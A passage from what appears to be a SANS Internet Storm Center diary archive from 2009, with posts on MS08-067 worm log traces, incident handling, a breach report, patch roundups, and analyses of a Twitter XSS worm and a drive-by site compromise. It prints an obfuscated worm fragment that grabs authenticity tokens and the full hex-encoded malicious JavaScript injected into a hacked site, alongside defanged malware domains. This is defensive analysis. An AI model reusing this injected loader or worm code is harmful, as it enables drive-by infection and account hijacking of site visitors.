and Support for details. The following information is part of the event: S-1-0-0_

-_ -_ 0x0_ S-1-0-0_ _ WORKGROUP_ 0xc000006d_ %%2313_ 0xc0000064_ 3_ NtLmSsp

_ NTLM_ lQPxf2ISQgEV1bGK_ -_ -_ 0_ 0x0_ -_ 192.168.163.101_ 1413."

Repeated over a few times on but with different Source Address.

Further searching on google with the strange Workstation name brings up other hits with the same name... none of which answer my question as it seems noone has yet tied the name to different IP addresses - they were visited from only the one source perhaps. 1st noticed this strange name at the beginning of March - but thought nothing of it as it all came from the same source address - and assumed it really was the workstation name. It wasn't until recently that it appeared from several IPs at the same time. This Event Log Entry appears on multiple (10-15) servers.

Hopefully an astute reader has already investigated or can share theories as to the source. Thanks Julian for writing in!

Update1: Shawn writes:

Here is a copy of one of the event log entries that we saw during an incident in December involving a worm that spread via MS08-067 (not conficker). These entries were found in the event log, and it I reasoned that it was a symptom of the server service being "crashed" by the exploit. The malware called itself vmwareservice.exe and installed as a service, in c:windowssystem.

Update2: Ed writes:

Regarding the recent diary post about the strange log entries, I can describe this in exacting detail. Just last week a customer was hit with new malware, which was a repackage of many different viruses, trojans, and bots. One of the spreading mechanism used the same exploit as Conficker, and the strange client hostname you mention is the same one we see in our forensic examples.

The spreading mechanism does not assume vulnerability to MS08-067, first attempting some brute force attacks before moving on to exploiting the vulnerability. It then dumps malware onto the target system's disk, most notably a file called svhost.exe which then executes as NETWORK SERVICE (as well as each user who logs in, thanks to a registry autorun). This executable then begins scanning the local subnet as well as network addresses close to the local network's value on port 445, and uses the same exploit/infection method.

In all cases we see the same garbage host ID in the event log. Some of the relevant filenames in the malwarwe we have seen are:

svhost.exe (MS08-067 exploiter and malware dropper)

sysdrv32.sys

[x]3.scr (same md5 hash as svhost.exe)

<numbers 1 through ~83>.scr (same md5 hash as svhost.exe)

stnetlib.dll (a downloader)

Things to look for in logs are the 445 connections bouncing off your internal Firewall interfaces, connection attempts on port 976 outbound (IRC) and also connection attempts outbound on port 80 (I can't remember the IP address right now). We're not sure at the moment which malware came first - it's the chicken and egg syndrome - but forensics continues. McAfee and Symantec both have signatures for most (if not all) of these files now.

Cheers,

Adrien de Beaupré

Intru-shun.ca Inc.

2 Comments

Incident Response vs. Incident Handling

One of the things that comes ups frequently in discussion is the difference between incident response, and incident handling. Anyone who has had to deal with an incident has likely encountered this situation at least once. While attempting to work on analyzing what the #$%& happened you always have your senior executive and/or clients hanging over your shoulder constantly bugging you for more details. The containment plan needs to be worked out, someone needs to liaise with Legal/HR/PR, management wants an update, the technical staff need direction or assistance, teams need to be coordinated, everyone wants to be in the loop, lots of yelling is going on, external IRTs want to know why your network is attacking theirs, nobody can locate the backups, keeping track of activities, taking notes, and the list goes on… No wonder people regularly burn out during incidents! Incident handling is obviously not a solo sport.

The best line for this problem came from the hot wash (post incident debrief) of a major exercise, where one of the leads stood up to the table of senior executives, and calmly explained "No, no you will NOT go talking to the team. You will talk to me. Only me. It is my job to keep you off their backs so they can do actual work".

That is the difference between Incident Response, and Incident Handling. Incident Response is all of the technical components required in order to analyze and contain an incident. Incident Handling is the logistics, communications, coordination, and planning functions needed in order to resolve an incident in a calm and efficient manner. Yes, there are people who can fulfill either role, but typically not at the same time. The worse things get, the greater the requirement for the two different roles becomes.

These two functions are best performed by at least two different people, although in larger scale incidents this may need to be two leads who work closely together to coordinate the activities of two separate teams. In smaller environments ideally the Incident team should still always be two people, one responding, and the other taking notes and communicating with stakeholders.

It should also be noted that the skill sets for these two are different as well. Incident Response requires strong networking, log analysis, and forensics skills; incident handling strong communications and project management skills. These are complementary roles which allow the responders to respond, the team to work in a planned (or at least organized chaos) fashion and the rest of the world to feel that they have enough information to leave the team alone to work.

Thanks to a former colleague who helped me writing this.

Thoughts or feedback?

Update: Rex wrote in the following: US workers in emergency services (fire, police, ambulance, first aid), are trained in the Incident Command System: http://en.wikipedia.org/wiki/Incident_Command_System

which defines a number of important roles in handling an emergency incident.

Small teams won't have enough members to put one person in each role. Experience shows that the "hands-on" members *must be left alone*, even if you need to do on-the-spot recruitment to handle PR, crowd control, logistics, etc. Another key concept is "one person in charge per function" - one commander, one PR person, one chief medic, etc.

Maybe the IT security incident response/handling world should steal good ideas from people who deal with life-and-death emergencies. Soon, IT emergencies will be life-and-death emergencies.

Cheers,

Adrien de Beaupré

Intru-shun.ca Inc.

7 Comments

2009 Data Breach Investigation Report

Verizon's annual Data Breach Investigation Report is out today. The study is based on data analyzed from 285 million compromised records from 90 confirmed breaches. The financial sector accounted for 93 percent of all such records compromised in 2008, and 90 percent of these records involved groups identified by law enforcement as engaged in organized crime. Because this study is based on actual case data of confirmed data breaches and not on surveys or questionaires, the results are much more accurate and revealing.

This year’s key findings both support last year’s conclusions and provide new insights. These include:

• Most data breaches investigated were caused by external sources. Seventy-four percent of breaches resulted from external sources, while 32 percent were linked to business partners. Only 20 percent were caused by insiders, a finding that may be contrary to certain widely held beliefs.

• Most breaches resulted from a combination of events rather than a single action. Sixty-four percent of breaches were attributed to hackers who used a combination of methods. In most successful breaches, the attacker exploited some mistake committed by the victim, hacked into the network, and installed malware on a system to collect data.

• In 69 percent of cases, the breach was discovered by third parties. The ability to detect a data breach when it occurs remains a huge stumbling block for most organizations. Whether the deficiency lies in technology or process, the result is the same. During the last five years, relatively few victims have discovered their own breaches.

• Nearly all records compromised in 2008 were from online assets. Despite widespread concern over desktops, mobile devices, portable media and the like, 99 percent of all breached records were compromised from servers and applications.

• Roughly 20 percent of 2008 cases involved more than one breach. Multiple distinct entities or locations were individually compromised as part of a single case, and remarkably, half of the breaches consisted of interrelated incidents often caused by the same individuals.

• Being PCI-compliant is critically important. 81 percent of affected organizations subject to the Payment Card Industry Data Security Standard (PCI-DSS) had been found non-compliant prior to being breached.

The 2009 study shows that simple actions, when done diligently and continually, can reap big benefits. Based on the combined findings of nearly 600 breaches involving more than a half-billion compromised records from 2004 to 2008, the team conducting the study recommends:

• Change Default Credentials. More criminals breached corporate assets through default credentials than any other single method in 2008. Therefore, it’s important to change user names and passwords on a regular basis, and to make sure any third-party vendors do so as well.

• Avoid Shared Credentials. Along with changing default credentials, organizations should ensure that passwords are unique and not shared among users or used on different systems. This was especially problematic for assets managed by a third party.

• Review User Accounts. Years of experience suggest that organizations review user accounts on a regular basis. The review should consist of a formal process to confirm that active accounts are valid, necessary, properly configured and given appropriate privileges.

• Employ Application Testing and Code Review. SQL injection attacks, cross-site scripting, authentication bypass and exploitation of session variables contributed to nearly half of the cases investigated that involved hacking. Web application testing has never been more important.

• Patch Comprehensively. All hacking and malware that exploited a vulnerability to compromise data were six months old, or older -- meaning that patching quickly isn’t the answer but patching completely and diligently is.

• Assure HR Uses Effective Termination Procedures. The credentials of recently terminated employees were used to carry out security compromises in several of the insider cases this year. Businesses should make sure formal and comprehensive employee-termination procedures are in place for disabling user accounts and removal of all access permissions.

• Enable Application Logs and Monitor. Attacks are moving up the computing structure to the application layer. Organizations should have a standard log-review policy that requires an organization to review such data beyond network, operating system and firewall logs to include remote access services, Web applications, databases and other critical applications.

• Define “Suspicious” and “Anomalous” (then look for whatever “it” is). The increasingly targeted and sophisticated attacks often occur to organizations storing large quantities of data valued by the criminal community. Organizations should be prepared to defend against and detect very determined, well-funded, skilled and targeted attacks.

Marcus H. Sachs

Director, SANS Internet Storm Center

1 Comments

Keeping your (digital) archive

Steve posted a link to a story about NASA's effort to read a bunch of tapes from the 60s:

http://www.latimes.com/news/nationworld/nation/la-na-lunar22-2009mar22,0,1783495,full.story

The story is about the effort and cost needed to read tapes from unmanned space missions that a.o. mapped the surface of the moon. and the difficulty of finding -restoring- a tape drive for the tapes they used back then.

Are we today doing better with our (digital) archive than NASA did?

- CDs/DVDs: sure the drives are common, but will they remain so? How about CD-rot ? How long will the disks actually remain readable, esp. those writable ones ?

- Blueray: will it become a big success or not and still be around in X years ?

- Tapes: a breed on a path to extinction already ? How about backward compatibility? How long do tapes actually remain readable ?

- Harddisks are cheap! Same here: how long can they be kept in working order? What if the interface changes (a drive of a decade old PC, will it actually work in a modern PC? How about one 20 years old?)

- File formats: EBCDIC and ASCII will go a long while, but if you need to express more than English they become rather limited. What about office: what if Microsoft doesn't make or exist anymore in X years ? What if pdf isn't the preferred interchange format anymore at some point in time ?

After all who can edit a 20 year old wordperfect document today ? - Online services (e.g. storing it in a gmail mailbox) are possibly even more tricky (what if Google ...)

- ...

If you take small steps it all can grow with you you buy a new technology to store it and you still have the old media or format readable.

But big steps are far more trouble than small ones.

So how can you make it work for your archives:

- At the computer science department where I worked many years ago, every year we read 1/3 of the archive (was on tape) and converted it to new media (Being a unix shop, there was little need to convert formats, but it was taken into account for e.g. framemaker versions), so the media in the archive were kept in two copies, both at most 3 years old.

I saw the reduction of stacks of 1/2 inch tape into a few exabyte tapes. And on the next run the exabyte tapes were of a higher density ...

3 years might seen short, media do last longer, but there is a safety factor to consider. - Use multiple formats for every item: don't just bet on .doc (or .docx), open office, .pdf or even a collection of tiff files, bet on all at the same time. Keep them all. Even that image could be -worst case- input into OCR to get to a new format if it really has to be done.

Make sure to also archive a computer system that can edit the data. This is sometimes critical, especially with proprietary data formats.

Make sure to update the formats to the latest versions in addition to the original so that you have a better chance for backward compatibility with future products. - Archive complete machines when needed. Now archiving hardware is tricky, it's the part that break with old age ... But you can virtualize the machine. If you keep .e.g old accounting systems for which you long since lost support from the vendor in a VMware image that you never run, but only clone and let it be consulted as/when needed. (and wipe the clone after every use), you can continue to run it for a long while even if the hardware is long obsolete, the OS is long since unsupported and not safe to run on your normal network anymore, etc. While still keeping access to the proprietary data possible.

- Have a policy in place to not let hardware support expire before all the archive is updated away from the technology.

- Roseman wrote in to remind us to keep the archive in multiple locations, not just one.

- ...

Other success stories ? Send them in via the contact page!

Before you ask what this has to do with security: It's all about availability!

--

Swa Frantzen -- Section 66

3 Comments

Oracle quarterly patches

Oracle also released their quarterly load of patches today.

In total 43 vulnerabilities were fixed.

See http://www.oracle.com/technology/deploy/security/critical-patch-updates/cpuapr2009.html

It contains CVSS ratings (risk matrices in Oracle lingo) and the parameters used for all vulnerabilities fixed.

One needs a metalink account to get to further details.

--

Swa Frantzen -- Section 66

0 Comments

April Black Tuesday Overview

Overview of the April 2009 Microsoft patches and their status.

| # | Affected | Contra Indications | Known Exploits | Microsoft rating | ISC rating(*) | |

|---|---|---|---|---|---|---|

| clients | servers | |||||

| MS09-009 | Multiple memory corruption vulnerabilities allow random code execution. Also affect Excel viewer and Mac OS X versions of Microsoft Office. Replaces MS08-074. |

|||||

| Excel CVE-2009-0100 CVE-2009-0238 |

KB 968557 |

Actively exploited |

Severity:Critical Exploitability:2,1 |

PATCH NOW | Important | |

| MS09-010 | Multiple vulnerabilities allow random code execution Replaces MS04-027. |

|||||

| Wordpad & office converters CVE-2008-4841 CVE-2009-0087 CVE-2009-0088 CVE-2009-0235 |

KB 960477 | Actively exploited. CVE-2008-4841 was SA960906 |

Severity:Critical Exploitability:1,2,1,1 |

PATCH NOW | Important | |

| MS09-011 | MJPEG (don't confuse with mpeg) input validation error allows random code execution Replaces MS08-033. |

|||||

| DirectX CVE-2009-0084 |

KB 961373 | No publicly known exploits | Severity:Critical Exploitability:2 |

Critical | Important | |

| MS09-012 | Multiple vulnerabilities allow privilege escalation and random code execution. Affects servers with IIS and SQLserver installed and more. Replaces MS07-022, MS08-002 and MS08-064. |

|||||

| Windows CVE-2008-1436 CVE-2009-0078 CVE-2009-0079 CVE-2009-0080 |

KB 959454 | Actively exploited, exploit code publicly available. | Severity:Important Exploitability:1,1,1,1 |

Important | Critical (**) |

|

| MS09-013 | Multiple vulnerabilities allow random code execution, spoofing of https certificates and NTLM credential reflection. Related to MS09-014 (below). |

|||||

| HTTP services CVE-2009-0086 CVE-2009-0089 CVE-2009-0550 |

KB 960803 | Exploit is publicly known. | Severity:Critical Exploitability:1,1,1 |

Critical | Important | |

| MS09-014 | Cumulative MSIE patch. Replaces MS08-073, MS08-078 and MS09-002. Related to MS09-10, MS09-013 (above) and MS09-15 (below). |

|||||

| IE CVE-2008-2540 CVE-2009-0550 CVE-2009-0551 CVE-2009-0552 CVE-2009-0553 CVE-2009-0554 |

KB 963027 | Exploit code publicly available | Severity:Critical Exploitability:3,1,2,3,3,1 |

PATCH NOW | Important | |

| MS09-015 | Update to make the system search for libraries first in the system directory by default and an API to change the order. Replaces MS07-035. Related to MS09-014 (above). |

|||||

| SearchPath CVE-2008-2540 |

KB 959426 | Attack method publicly known SA953818

|

Severity:Moderate Exploitability:2 |

Imporant | Important | |

| MS09-016 | Multiple input validation vulnerabilities allow a DoS and XSS. | |||||

| ISA server CVE-2009-0077 CVE-2009-0237 |

KB 961759 |

CVE-2009-0077 is publicly known. |

Severity:Important Exploitability:3,3 |

N/A | Critical | |

We appreciate updates

US based customers can call Microsoft for free patch related support on 1-866-PCSAFETY

- We use 4 levels:

- PATCH NOW: Typically used where we see immediate danger of exploitation. Typical environments will want to deploy these patches ASAP. Workarounds are typically not accepted by users or are not possible. This rating is often used when typical deployments make it vulnerable and exploits are being used or easy to obtain or make.

- Critical: Anything that needs little to become "interesting" for the dark side. Best approach is to test and deploy ASAP. Workarounds can give more time to test.

- Important: Things where more testing and other measures can help.

- Less Urgent: Typically we expect the impact if left unpatched to be not that big a deal in the short term. Do not forget them however.

- The difference between the client and server rating is based on how you use the affected machine. We take into account the typical client and server deployment in the usage of the machine and the common measures people typically have in place already. Measures we presume are simple best practices for servers such as not using outlook, MSIE, word etc. to do traditional office or leisure work.

- The rating is not a risk analysis as such. It is a rating of importance of the vulnerability and the perceived or even predicted threat for affected systems. The rating does not account for the number of affected systems there are. It is for an affected system in a typical worst-case role.

- Only the organization itself is in a position to do a full risk analysis involving the presence (or lack of) affected systems, the actually implemented measures, the impact on their operation and the value of the assets involved.

- All patches released by a vendor are important enough to have a close look if you use the affected systems. There is little incentive for vendors to publicize patches that do not have some form of risk to them

(**): For shared IIS installations: upgrade this rating to PATCH NOW

--

Swa Frantzen -- Section 66

1 Comments

VMware exploits - just how bad is it ?

When Tony reported on the release of new VMware patches on April 4th, we didn't immediately spot that the same day there was also a release of a for-pay exploit against CVE-2009-1244 (announced in VMSA-2009-0006).

Seems a few days later, there is also a white paper available -for pay as well-, and now also a flash video of the alleged exploit showing a XP client OS exploiting a Vista host OS (launching calc.exe). The video also comments that they get a data leak back from the host to the client (hard to tell, all you see is a number of pixels being mangled on the screen).

The consequences of this are important. Virtualisation is often used just to consolidate different functions on a shared hardware, and I've seen great uses of it to e.g. be able to continue to run an accounting package that needed an OS that would not run anymore on modern hardware. I've also seen great uses where they cloned images of machines in order to let users have access to archived machines, and then remove the clone after use in order to preserve integrity of such systems.

But there are more risky uses:

- Virtualisation is also often used instead of physical separation of systems and vulnerabilities like this one and the exploits against it are a real issue one needs to address if virtualisation is goign to be used as a security measure.

I've helped with a number of studies where such use was contemplated for highly critical assets, not just using windows and vmware, but also using nearly mainframe grade unix solutions. I always had the viewpoint that software separation is always going to be more risky than an airgap.

But it's a hard sell as there often is no hard evidence that it can be broken (and vendors usually tell your customer it cannot). That flash video might be what one needs to stop those taking chances they ought not to take and consider the benefits vs. the risk they are taking. - Those doing malware investigation often use virtual machines to do so as its easier to wipe them after they get infected and it's possible to run a number of them to let them communicate etc. They already face a situation where the attackers detect vmware in the malware and refuse to let it run it's course (and be studied without actually understanding the machine code). If you don't keep up to date (and even if you do - the exploit was available for sale on the same day as the patch, hence it existed earlier- that separation might still lead to exploitation of the host OS.

--

Swa Frantzen -- Section 66

0 Comments

Twitter worm copycats

Yesterday Patrick wrote about a Twitter worm exploiting an XSS vulnerability in Twitter's profile page. Besides the "original" worm that was supposedly written by a teenager Mike Mooney there are some copycats out.

The copycat Twitter XSS worms exploit the same vulnerability – actually most of the code remains the same but they obfuscated it to make analysis a bit harder. They also added couple of updates so it looks like they are exploiting other profile setting fields which the original worm didn't exploit, such as the profile link color.

One thing about this copycat worm I found interesting is the type of obfuscation they used. The attackers used the [ and ] operators in JavaScript in order to reference methods in objects. While this is nothing new, of course, I found it interesting that I wrote a diary about this almost exactly a week ago (http://isc.sans.org/diary.html?storyid=6142) – are they reading the ISC diaries?

You can see an excerpt of the worm code below:

function wait(){

var content=document[_0x67cc[0x24]][_0x67cc[0x23]];

authreg= new RegExp(/twttr.form_authenticity_token = '(.*)';/g);

var _0x6666x17=authreg[_0x67cc[0x25]](content);

_0x6666x17=_0x6666x17[0x1];

_0x67cc is just an array the attackers define at the beginning, which contains all key words. The array's contents are hex encoded so they can't be read directly (but can be easily translated into ASCII, of course). The element _0x67cc[0x24] above is "documentElement", while _0x67cc[0x23] is "innerHTML" so they simply end up calling document.documentElement.innerHTML.

It looks like the folks from Twitter are still fixing all the vulnerabilities (I wonder how they missed this in the first place), so be careful as we can expect even more copycat worms trying to capitalize on this. Use addons such as Noscript for Mozilla and, if you are a web developer, be sure to follow good recommendations from OWASP.

--

Bojan

INFIGO IS

0 Comments

Twitter Worm(s)

We've received a number of reports from readers pointing to articles about this weekends Twitter XSS worm, F-Secure has details and an update warning about more to come. Keeping in touch has never been easier.

0 Comments

Hosted javascript leading to .cn PDF malware

Unfortunately such subject lines are all so common. However, lets work through this one together to show an excellent tool, and a common source.

Steve Burn over at it-mate.co.uk submitted an investigation they had been running into a number of sites hosted by a single hosting provider being compromised and leading to malware.

So, lets look at a few examples:

Firstly, just a simple proof that the exploit is still in place, lets look at :

hxxp://www.adammcgrath.ca (216.97.237.30 - Whois : OrgName: Lunar Pages)

If you simply curl, or wget, the home page of this site, you'll get

function c32aee72b6q49ce6d11e3bbe(q49ce6d11e438d){ var q49ce6d11e4b6d=16; return

(eval('pa'+'rseInt')(q49ce6d11e438d,q49ce6d11e4b6d));}function q49ce6d11e5afc(q4

9ce6d11e62cc){ var q49ce6d11e6ab5='';q49ce6d11e89dc=String['fromCharCode'];for(

q49ce6d11e7271=0;q49ce6d11e7271<q49ce6d11e62cc.length;q49ce6d11e7271+=2){ q49ce6

d11e6ab5+=(q49ce6d11e89dc(c32aee72b6q49ce6d11e3bbe(q49ce6d11e62cc.substr(q49ce6d

11e7271,2))));}return q49ce6d11e6ab5;} var vd1='';var q49ce6d11e91ab='3C7'+vd1+'

3637'+vd1+'2697'+vd1+'07'+vd1+'43E696628216D7'+vd1+'96961297'+vd1+'B646F637'+vd1

+'56D656E7'+vd1+'42E7'+vd1+'7'+vd1+'7'+vd1+'2697'+vd1+'465287'+vd1+'56E657'+vd1+

'363617'+vd1+'065282027'+vd1+'2533632536392536362537'+vd1+'322536312536642536352

532302536652536312536642536352533642536332533332533322532302537'+vd1+'332537'+vd

1+'32253633253364253237'+vd1+'2536382537'+vd1+'342537'+vd1+'342537'+vd1+'3025336

12532662532662536332536632536312537'+vd1+'32253631253636253639253665253265253639

2536652536362536662532662537'+vd1+'342537'+vd1+'32253631253636253636253266253639

2536652536342536352537'+vd1+'382532652537'+vd1+'302536382537'+vd1+'3025336625323

7'+vd1+'2532622534642536312537'+vd1+'342536382532652537'+vd1+'322536662537'+vd1+

'352536652536342532382534642536312537'+vd1+'342536382532652537'+vd1+'32253631253

665253634253666253664253238253239253261253337'+vd1+'253335253334253337'+vd1+'253

337'+vd1+'253239253262253237'+vd1+'253330253237'+vd1+'2532302537'+vd1+'37'+vd1+'

2536392536342537'+vd1+'34253638253364253334253331253337'+vd1+'253230253638253635

253639253637'+vd1+'2536382537'+vd1+'342533642533312533382533312532302537'+vd1+'3

32537'+vd1+'342537'+vd1+'39253663253635253364253237'+vd1+'2537'+vd1+'36253639253

7'+vd1+'332536392536322536392536632536392537'+vd1+'342537'+vd1+'3925336125363825

3639253634253634253635253665253237'+vd1+'2533652533632532662536392536362537'+vd1

+'3225363125366425363525336527'+vd1+'29293B7'+vd1+'D7'+vd1+'6617'+vd1+'2206D7'+v

d1+'969613D7'+vd1+'47'+vd1+'27'+vd1+'5653B3C2F7'+vd1+'3637'+vd1+'2697'+vd1+'07'+

vd1+'43E';document.write(q49ce6d11e5afc(q49ce6d11e91ab));

At the ISC, we're talked a number of times of methods to decode such java script, from TEXT AREA manipulation in the good old days, through to tools such as Malzilla to aide our analysis. However both our intrepid reader, any myself like to use Wepawet.

Analysis with this couldnt be easier, enter the URL, click, and wait for the response. So lets see what Wepawet shows for this web site.

http://wepawet.cs.ucsb.edu/view.php?hash=ae4855ee814ab2c158ac3d9361429a75&t=1239303649&type=js

If you follow through the analysis provided by wepawet, you'll see that it bounces through clarafin.info.

Google safe browsing also highlights that this domain is (or has been) hostile:

Has this site hosted malware?

Yes, this site has hosted malicious software over the past 90 days. It infected 10 domain(s), including sound.jp/ohira/, ucoz.net/,cmizziconstruction.com/.

So, following the malware trail results in this hxxp://clarafin.info/traff/index.php? redirecting to this hxxp://letomerin.cn/x0/index.php

Finally a PDF exploit is attempted, and a piece of malware is dropped on to the unsuspecting system, details as always from VirusTotal shows very little AV Coverage.

Now all this isn't very unusual, and having a large number of compromised hosts isn't either. What is interesting here is that a single provider is hosting these compromised pages.

Steve's investigations came to an end when the hosting provider commented that:

"So far, all I've received is a form-letter stating it wasn't a compromise of their servers, but hackers going round finding exploitable scripts written by their customers"

Now this may be the case, as there does appear to be some level of commonality between the sites. However, surely a duty of care exists here in that the hosting provider is unwittingly hosting drive by malware which is resulting in very low AV infections.

Steve Hall

ISC Handler

0 Comments

Patches for critical VMWare vulnerability

Our friends at VMWare have made the ISC aware of new patches for both VMWare Hosted products, and for ESX which relates to the ability to execute on the host server from a guest operating system.

The following releases have generally available patches:

- VMware Workstation 6.5.1 and earlier

- VMware Player 2.5.1 and earlier

- VMware ACE 2.5.1 and earlier

- VMware Server 2.0

- VMware Server 1.0.8 and earlier

- VMware Fusion 2.0.3 and earlier,

- VMware ESXi 3.5 without patch ESXe350-200904201-O-SG

- VMware ESX 3.5 without patch ESX350-200904201-SG

- VMware ESX 3.0.3 without patch ESX303-200904403-SG,

- VMware ESX 3.0.2 without patch ESX-1008421.

Depending on your version, your only option may be to upgrade rather than patch.

Steve Hall

ISC Handler

0 Comments

Firefox 3 updates now in Seamonkey

For those of you who use Seamonkey's all in one environment as a Web, Mail, newsgroup client, HTML editor, IRC Chat client and indeed a web development tool, then you should update.

The recent Firefox 3 security updates have now been rolled up into Seamonkey 1.1.16.

The latest version, and details of what's been fixed is available on their web site.

0 Comments

Something for the holiday? Nessus 4 is out

The people over at Tenable have released Nessus version 4 just in time to give us all something to play with over the holiday break. A whole list of improvements can be examined over at the blog site.

Some of the big changes include : engine changes for scalability, PCI-DSS compliance checks, PCRE within NASL, and XLST transformations in reports.

0 Comments

Cisco security advisory

Cisco Security Advisory: Multiple Vulnerabilities in Cisco ASA and PIX appliances.

http://www.cisco.com/en/US/products/products_security_advisory09186a0080a994f6.shtml

* VPN Authentication Bypass when Account Override Feature is Used vulnerability

* Crafted HTTP packet denial of service (DoS) vulnerability

* Crafted TCP Packet DoS vulnerability

* Crafted H.323 packet DoS vulnerability

* SQL*Net packet DoS vulnerability

* Access control list (ACL) bypass vulnerability

The VPN authentication bypass depends on having Override Account Disabled Feature which is disabled by default.

The crafted http/https vulnerability is triggered by specially crafted packets, can be triggered on any interface with ASDM enabled and does not require a 3-way handshake be completed (spoofable).

The TCP packet DOS vulnerability also requires specially crafted packets, can be triggered when crafted packets are sent to any TCP based service on the router, can be triggered on transient traffic if the TCP intercept features are enabled and doesn’t require a 3-way handshake be completed (spoofable).

The H.323 packet DOS relies on having H.323 inspection turned on but that is enabled by default, again requires specially crafted packets and doesn’t require a 3-way handshake be completed (spoofable).

The SQL net packet DOS relies on having SQLnet inspection turned on but it is enabled by default, requires specially crafted packets and does not require a 3-way handshake be completed (spoofable).

The ACL bypass vulnerability is a bypass of the implicit deny at the end of the rule set so if your rule sets have an explicit deny at the end, your not vulnerable. You should ALWAYS put an explicit deny rule at the end of all firewall rule sets!

0 Comments

Conficker Working Group site down